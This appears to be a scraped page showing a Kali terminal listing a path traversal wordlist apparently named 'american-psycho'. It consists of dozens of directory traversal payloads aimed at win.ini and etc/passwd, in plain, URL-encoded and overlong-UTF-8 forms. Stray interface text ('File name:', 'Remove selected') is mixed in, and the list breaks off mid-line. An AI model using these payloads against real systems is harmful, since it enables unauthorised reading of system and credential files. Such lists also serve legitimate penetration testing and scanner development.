 stark0de@kali:~$ head -n50 american-psycho
win.ini
File name:
etc/passwd
etc/passwd
..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\win.ini
..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\win.ini
../../../../../../../../../../../../../../../../../../win.ini
../../../../../../../../../../../../../../../../../../win.ini
..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/win.ini
..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/win.ini
../\../\../\../\../\../\../\../\../\../\../\../\../\../\../\../\../\../\win.ini
../\../\../\../\../\../\../\../\../\../\../\../\../\../\../\../\../\../\win.ini
%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwin%2eini
%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwin%2eini
%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwin%2eini
%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwin%2eini
..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\win.ini
..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\win.ini
À®À®ÁÀ®À®ÁÀ®À®ÁÀ®À®ÁÀ®À®ÁÀ®À®ÁÀ®À®ÁÀ®À®ÁÀ®À®ÁÀ®À®ÁÀ®À®ÁÀ®À®ÁÀ®À®ÁÀ®À®ÁÀ®À®ÁÀ®À®ÁÀ®À®ÁÀ®À®ÁwinÀ®ini
à®à®áà®à®áà®à®áà®à®áà®à®áà®à®áà®à®áà®à®áà®à®áà®à®áà®à®áà®à®áà®à®áà®à®áà®à®áà®à®áà®à®áà®à®áwinà®ini
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fwin%2eini
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fwin%2eini
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fwin%2eini
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fwin%2eini
../../../../../../../../../../../../../../../../../../win.ini
../../../../../../../../../../../../../../../../../../win.ini
Remove selected
À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯À®À®À¯winÀ®ini
à®à®à¯à®à®à¯à®à®à¯à®à®à¯à®à®à¯à®à®à¯à®à®à¯à®à®à¯à®à®à¯à®à®à¯à®à®à¯à®à®à¯à®à®à¯à®à®à¯à®à®à¯à®à®à¯à®à®à¯à®à®à¯winà®ini
%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%
5c%2f%2e%2e%5c%2fwin%2eini
%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%
5c%2f%2e%2e%5c%2fwin%2eini
%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%
5c%2f%2e%2e%5c%2fwin%2eini
%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%5c%2f%2e%2e%
5c%2f%2e%2e%5c%2fwin%2eini
..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/win.ini
..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/win.ini
À®À®ÁÀ¯À®À®ÁÀ¯À®À®ÁÀ¯À®À®ÁÀ¯À®À®ÁÀ¯À®À®ÁÀ¯À®À®ÁÀ¯À®À®ÁÀ¯À®À®ÁÀ¯À®À®ÁÀ¯À®À®ÁÀ¯À®À®ÁÀ¯À®À®ÁÀ¯À®À®ÁÀ¯À®À®ÁÀ¯À®À®ÁÀ¯À®À®ÁÀ¯À®À®ÁÀ¯winÀ®ini
à®à®áà¯à®à®áà¯à®à®áà¯à®à®áà¯à®à®áà¯à®à®áà¯à®à®áà¯à®à®áà¯à®à®áà¯à®à®áà¯à®à®áà¯à®à®áà¯à®à®áà¯à®à®áà¯à®à®áà¯à®à®áà¯à®à®áà¯à®à®áà¯winà®ini
%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%
2f%5c%2e%2e%2f%5cwin%2eini
%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%
2f%5c%2e%2e%2f%5cwin%2eini
%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%2f%5c%2e%2e%